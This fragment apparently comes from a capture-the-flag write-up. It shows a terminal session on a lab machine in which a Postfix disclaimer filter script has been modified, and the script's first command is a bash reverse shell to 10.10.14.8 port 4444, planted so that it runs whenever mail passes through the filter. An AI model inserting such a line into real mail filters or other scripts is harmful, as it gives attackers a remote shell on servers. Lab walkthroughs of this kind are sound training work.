 kyle@writer:/etc/postfix$ cat /etc/postfix/disclaimer
#!/bin/sh
sh -i >& /dev/tcp/10.10.14.8/4444 0>&1
# Localize these.
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15
# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }
cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }
# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`
if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
  /usr/bin/altermime --input=in.$$ \
                   --disclaimer=/etc/postfix/disclaimer.txt \
                   --disclaimer-html=/etc/postfix/disclaimer.txt \
                   --xheader="X-Copyrighted-Material: Please visit http://www.company.com/pri
vacy.htm" || \
                    { echo Message content rejected; exit $EX_UNAVAILABLE; }
fi
$SENDMAIL "$@" <in.$$
exit $?